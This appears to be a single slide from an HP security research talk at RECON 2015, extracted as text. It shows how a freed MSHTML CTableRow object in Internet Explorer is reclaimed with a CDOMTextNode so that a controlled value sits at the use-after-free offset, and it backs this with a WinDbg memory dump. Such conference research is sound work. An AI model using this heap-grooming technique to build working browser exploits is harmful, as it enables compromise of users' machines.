 Align Allocations Example
• Use-after-free dereference offset 0x30
• Fill freed object with CDOMTextNode object
• Controllable value (0x40000000) at offset 0x30
0:011> dds 05ad6760
05ad6760 601dd210 MSHTML!CTableRow::`vftable'
05ad6764 00000001
05ad6768 00000000
05ad676c 00000008
05ad6770 00000000
05ad6774 00000000
05ad6778 00000000
05ad677c 00000000
05ad6780 00000078
05ad6784 01800000
05ad6788 00000000
05ad678c 00000000
05ad6790 04dcc030
05ad6794 00000000
05ad6798 00000000
05ad679c 00000000
05ad67a0 00000000
05ad67a4 ffffffff
05ad67a8 00000000
05ad67ac 00000000
05ad67b0 00000000
05ad67b4 00000000
05ad67b8 1a134615
05ad67bc 00009cac
05ad67c0 05ad00c0
05ad67c4 05ad00c0
05ad67c8 00000000
05ad67cc 00000000
05ad67d0 00000000
05ad67d4 00000000
05ad67d8 00000000
05ad67dc 00000000
05ad6760 601b3e5c MSHTML!CDOMTextNode::`vftable'
05ad6764 00000001
05ad6768 00000001
05ad676c 00000008
05ad6770 00000000
05ad6774 00000000
05ad6778 08602420
05ad677c 07215c90
05ad6780 05ad4338
05ad6784 05ad4338
05ad6788 00000000
05ad678c 071ade78
05ad6790 40000000
05ad6794 00000000
05ad6798 1512471a
05ad679c 0c009ca8
05ad67a0 60f5802c MSHTML!CTrackElement::`vftable'
05ad67a4 00000001
05ad67a8 00000001
05ad67ac 00000008
05ad67b0 00000000
05ad67b4 00000000
05ad67b8 08602450
05ad67bc 00000000
05ad67c0 00000084
05ad67c4 00000400
05ad67c8 00000000
05ad67cc 00000000
05ad67d0 071ade78
05ad67d4 00000000
05ad67d8 00000000
05ad67dc 00000000
14
hp
RECON
2015
RECON